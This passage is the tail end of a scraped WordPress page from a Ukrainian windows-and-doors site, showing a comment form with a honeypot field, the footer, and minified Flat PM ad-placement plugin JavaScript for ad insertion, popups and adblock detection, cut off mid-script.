<p><textarea autocomplete="new-password"  id="h3cc9171d4"  name="h3cc9171d4"   cols="100%" rows="10" tabindex="4"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a7277a25acbcc980cdf4ac8ef27c819f" );document.getElementById("h3cc9171d4").setAttribute( "id", "comment" );</script></p>

<p>
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Отправить"/>
	</span>
<input type='hidden' name='comment_post_ID' value='3218' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 98 запросов. 0,683 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 